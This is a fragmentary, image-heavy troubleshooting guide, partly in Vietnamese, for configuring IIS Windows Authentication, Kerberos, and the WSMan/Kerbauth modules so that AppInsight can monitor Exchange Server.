

  1. Chọn enable Windows Authentication-> Providers


  1. Right-click on Windows Authentication, and then select Providers.

  1. If the Negotiate:Kerberos item is not present, add it through the Available Providers dialog box.

The AppInsight for Exchange data will be populated during the next SAM polling process. You can also click on Poll Now to obtain results immediately.
Test-WsMan

In IIS Manager, Kerbauth should be listed as a Native module in the PowerShell virtual directory. The DLL location for this module should point to

C:\Program Files\Microsoft\Exchange Server\v15\Bin\kerbauth.dll.

Make sure that the WSMan module is registered but not enabled at the Server level. Also make sure that the WSMan module is enabled for the PowerShell virtual directory. Then, verify that the following WSMan module entry is included in the <globalModules> section of the C:\Windows\System32\Inetsrv\config\ApplicationHost.config file as follows:

XMLCopy

<globalModules>

<add name=”WSMan” image=”C:\Windows\system32\wsmsvc.dll” />

Kiểm tra thiếu chưa cài WinRM IIS Extension feature

